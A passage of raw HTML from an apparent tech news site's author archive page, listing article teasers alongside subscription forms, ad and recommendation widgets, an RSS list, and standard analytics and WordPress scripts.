href=https://www.techlap.com/category/computers/ class=td-post-category>Computers</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/computers/20-useful-troubleshooting-tricks-for-computer-users/ rel=bookmark title="20 Useful Troubleshooting Tricks For Computer Users">20 Useful Troubleshooting Tricks For Computer Users</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2021-07-02T18:14:30+05:30 >2 July, 2021</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/ rel=bookmark class="td-image-wrap " title="15 Amazing Urban Designs Around The World" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://700008.xyz/files/techlap/artndesign/urban_designs_world_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="15 Amazing Urban Designs Around The World"></a></div>  <a
href=https://www.techlap.com/category/art-design/ class=td-post-category>Art &amp; Design</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/art-design/15-amazing-urban-designs-around-the-world/ rel=bookmark title="15 Amazing Urban Designs Around The World">15 Amazing Urban Designs Around The World</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2021-06-22T17:20:21+05:30 >22 June, 2021</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/how-you-can-re-use-your-old-internet-router/ rel=bookmark class="td-image-wrap " title="How You Can Re-Use Your Old Internet Router" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/how-you-can-re-use-your-old-inte.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="How You Can Re-Use Your Old Internet Router"></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/how-you-can-re-use-your-old-internet-router/ rel=bookmark title="How You Can Re-Use Your Old Internet Router">How You Can Re-Use Your Old Internet Router</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2021-04-05T12:20:43+05:30 >5 April, 2021</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/unique-scientific-ways-that-keep-singapore-cool/ rel=bookmark class="td-image-wrap " title="Unique Scientific Ways That Keep Singapore Cool" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/unique-scientific-ways-that-keep.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/unique-scientific-ways-that-keep.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/unique-scientific-ways-that-keep.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/04/unique-scientific-ways-that-keep.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="Unique Scientific Ways That Keep Singapore Cool"></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/unique-scientific-ways-that-keep-singapore-cool/ rel=bookmark title="Unique Scientific Ways That Keep Singapore Cool">Unique Scientific Ways That Keep Singapore Cool</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2021-04-02T17:31:06+05:30 >2 April, 2021</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/future-tech/5-developments-that-can-change-the-future-of-train-travel/ rel=bookmark class="td-image-wrap " title="5 Developments that Can Change The Future Of Train Travel" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/02/5-developments-that-can-change-t.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/02/5-developments-that-can-change-t.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/02/5-developments-that-can-change-t.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2021/02/5-developments-that-can-change-t.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="5 Developments that Can Change The Future Of Train Travel"></a></div>  <a
href=https://www.techlap.com/category/future-tech/ class=td-post-category>Future Tech</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/future-tech/5-developments-that-can-change-the-future-of-train-travel/ rel=bookmark title="5 Developments that Can Change The Future Of Train Travel">5 Developments that Can Change The Future Of Train Travel</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2021-02-06T18:00:46+05:30 >6 February, 2021</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/luxury/4-tiny-houses-that-look-spacious-and-luxurious/ rel=bookmark class="td-image-wrap " title="4 Tiny Houses That Look Spacious And Luxurious" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://700008.xyz/files/techlap/luxury/tiny_house_spacious_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="4 Tiny Houses That Look Spacious And Luxurious"></a></div>  <a
href=https://www.techlap.com/category/luxury/ class=td-post-category>Luxury</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/luxury/4-tiny-houses-that-look-spacious-and-luxurious/ rel=bookmark title="4 Tiny Houses That Look Spacious And Luxurious">4 Tiny Houses That Look Spacious And Luxurious</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2021-01-08T12:12:11+05:30 >8 January, 2021</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/can-you-upload-your-mind-to-a-computer-and-live-forever/ rel=bookmark class="td-image-wrap " title="Can You Upload Your Mind To A Computer And Live Forever?" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/12/can-you-upload-your-mind-to-a-co.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/12/can-you-upload-your-mind-to-a-co.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/12/can-you-upload-your-mind-to-a-co.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/12/can-you-upload-your-mind-to-a-co.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="Can You Upload Your Mind To A Computer And Live Forever?"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/can-you-upload-your-mind-to-a-computer-and-live-forever/ rel=bookmark title="Can You Upload Your Mind To A Computer And Live Forever?">Can You Upload Your Mind To A Computer And Live Forever?</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-12-26T12:03:52+05:30 >26 December, 2020</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/15-abnormally-huge-airplanes-that-actually-exist/ rel=bookmark class="td-image-wrap " title="15 Abnormally Huge Airplanes That Actually Exist" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/11/15-abnormally-huge-airplanes-tha.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/11/15-abnormally-huge-airplanes-tha.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/11/15-abnormally-huge-airplanes-tha.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/11/15-abnormally-huge-airplanes-tha.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="15 Abnormally Huge Airplanes That Actually Exist"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/15-abnormally-huge-airplanes-that-actually-exist/ rel=bookmark title="15 Abnormally Huge Airplanes That Actually Exist">15 Abnormally Huge Airplanes That Actually Exist</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-11-01T19:11:41+05:30 >1 November, 2020</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/5-things-you-must-avoid-doing-with-your-watch/ rel=bookmark class="td-image-wrap " title="5 Things You Must AVOID Doing With Your Watch" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/10/5-things-you-must-avoid-doing-wi.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/10/5-things-you-must-avoid-doing-wi.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/10/5-things-you-must-avoid-doing-wi.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/10/5-things-you-must-avoid-doing-wi.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="5 Things You Must AVOID Doing With Your Watch"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/5-things-you-must-avoid-doing-with-your-watch/ rel=bookmark title="5 Things You Must AVOID Doing With Your Watch">5 Things You Must AVOID Doing With Your Watch</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-10-22T14:24:49+05:30 >22 October, 2020</time></span></div></div></div></div><div
class="page-nav td-pb-padding-side"><span
class=current>1</span><a
href=https://www.techlap.com/author/jeevan/page/2/ class=page title=2>2</a><a
href=https://www.techlap.com/author/jeevan/page/3/ class=page title=3>3</a><span
class=extend>...</span><a
href=https://www.techlap.com/author/jeevan/page/9/ class=last title=9>9</a><a
href=https://www.techlap.com/author/jeevan/page/2/ ><i
class=td-icon-menu-right></i></a><span
class=pages>Page 1 of 9</span><div
class=clearfix></div></div></div></div><div
class="td-pb-span4 td-main-sidebar"><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_2_c04 td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"arch_author\":\"jeevan\",\"arch_results\":\"10\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","0"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202604.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" 